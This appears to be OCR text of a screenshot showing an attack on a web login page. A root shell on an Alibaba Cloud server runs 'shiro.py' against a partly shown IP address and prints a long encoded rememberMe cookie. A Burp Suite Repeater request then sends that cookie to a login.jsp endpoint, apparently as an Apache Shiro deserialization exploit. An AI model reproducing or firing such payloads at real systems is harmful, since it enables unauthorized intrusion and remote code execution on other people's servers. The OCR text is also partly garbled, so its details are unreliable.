 Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-109-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* "If you've been waiting for the perfect Kubernetes dev solution for
macOS, the wait is over. Learn how to install Microk8s on macOS."
https://www.techrepublic.com/article/how-to-install-microk8s-on-macos/
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Wed Jul 8 23:31:09 2020 from
root@yin:~# python shiro.py 38.216
rememberMe=Mz6ZSSquTOqWUt0Dg81LjMmxlg2gq5TkwaaoyPZGufvRj2AnEFzegza9rNv6mhnQvjuCuywEVmHtcgdtBRg
/TOgETrqO9yle5wtDp2xxC08N5X/JYkHGm9JxMKK22DKNqzXoVyWOVW29vT6Zwp1IVBCKtaPY3gWIspdX2x30TwEmuM2PR
wjQdorCXrn
root@yin:~#
Burp Suite Professional v2020.5 - Temporary Project - xb
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extende
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http:/ /login.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=72F84501D54CAFED7A4EBA2CA66B2282;rememberMe=
Mz6ZSSquTOqWUt0Dg81LjMmxlg2gq5TkwaaoyPZGufvRj2AnEFzegza9rNv6mhnQvjuCuywEVmHtcgdtBR
g3Ed+SOQ4yvIcRJK9bTy71JkMa4ufP3FjdrdD23HxPlvn+z8/TOgETrqO9yle5wtDp2xxC08N5X/JYkHGm
9JxMKK22DKNqzXoVyWOVW29vT6Zwp1IVBCKtaPY3gWIspdX2x30TwEmuM2PRyACg7/NvWHMReaTxo2fFGx
14 Connection: close
15
16 username=test&password=test&submit=Login
Search...
0 matches
\n
Pretty
Done